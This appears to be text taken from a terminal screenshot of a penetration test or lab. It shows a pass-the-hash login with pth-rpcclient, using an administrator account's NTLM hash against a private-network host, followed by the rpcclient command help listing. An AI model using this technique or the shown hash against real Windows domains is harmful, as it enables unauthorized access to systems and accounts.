 ❯ pth-rpcclient -U corp/administrador%00000000000000000000000000000000:a87f3a337d73085c45f9416be5787d86 //192.168.20.131
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
rpcclient $> help
--------------- ----------------------
UNIXINFO
getpwuid Get shell and homedir
uidtosid Convert uid to sid
--------------- ----------------------
MDSSVC
fetch_properties Fetch connection properties
fetch_attributes Fetch attributes for a CNID
--------------- ----------------------
CLUSAPI
clusapi_open_cluster Open cluster
clusapi_get_cluster_name Get cluster name
clusapi_get_cluster_version Get cluster version
clusapi_get_quorum_resource Get quorum resource
clusapi_create_enum Create enum query
clusapi_create_enumex Create enumex query
clusapi_open_resource Open cluster resource
clusapi_online_resource Set cluster resource online
clusapi_offline_resource Set cluster resource offline
clusapi_get_resource_state Get cluster resource state